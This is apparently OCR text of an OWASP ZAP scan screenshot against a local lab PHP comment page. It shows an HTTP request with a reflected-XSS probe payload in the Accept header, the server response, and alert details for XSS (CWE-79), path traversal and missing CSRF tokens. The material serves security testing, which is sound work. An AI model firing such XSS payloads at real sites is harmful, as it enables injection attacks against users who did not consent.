 Quick Start Request Requester
Header: Text Body: Text
POST http://192.168.43.122:8082/process_comment.php HTTP/1.1
host: 192.168.43.122:8082
Proxy-Connection: keep-alive
Content-Length: 30
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.122:8082
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) HeadlessChrome/118.0.0.0 Safari/537.36
Accept: </p><scrIpt>alert(1);</scRipt><p>
Referer: http://192.168.43.122:8082/xss.php?comment=test
Accept-Language: hr-HR,hr;q=0.9,en-US;q=0.8,en;q=0.7
name=hDMSlotS&comment=FlnFsHQr
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Host: 192.168.43.122:8082
Date: Sat, 21 Oct 2023 12:03:32 GMT
Connection: close
X-Powered-By: PHP/8.1.24
Content-type: text/html; charset=UTF-8
ttp://www.google.com/search?q=ZAP</p></div><div class='comment'><p>Name: hDMSlotS</p><p>Comme
S</p><p>Comment: 0W45pz4p</p></div><div class='comment'><p>Name: hDMSlotS</p><p>Comment: </p>
Content Modified
History Search Upozorenja Output Spider AJAX Spider Active Scan
Cross Site Scripting (Reflected) (10)
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
Path Traversal
Absence of Anti-CSRF Tokens
Cross Site Scripting (Reflected)
URL: http://192.168.43.122:8082/process_comment.php
Rizik: High
Confidence: Medium
Parametar: Accept
Napad: </p><scrIpt>alert(1);</scRipt><p>
Dokaz: </p><scrIpt>alert(1);</scRipt><p>
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))
Input Vector: HTTP Headers
Opis:
Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser instance. A
browser instance can be a standard web browser client, or a browser object embedded in a software product such as the browser
within WinAmp, an RSS reader, or an email client. The code itself is usually written in HTML/JavaScript, but may also extend to